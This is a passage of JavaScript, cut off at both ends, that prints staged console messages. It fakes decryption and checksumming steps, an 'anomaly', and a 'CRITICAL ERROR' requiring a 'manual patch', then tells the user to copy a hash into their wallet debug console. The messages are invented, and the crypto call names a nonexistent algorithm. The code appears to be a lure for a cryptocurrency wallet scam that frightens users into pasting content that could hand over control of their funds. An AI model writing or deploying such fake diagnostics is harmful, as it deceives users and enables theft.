
iveKey({name:"HMAC",salt:new Uint8Array(3
1)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x62a5a0
9d inside Invalid token type");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid token type");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH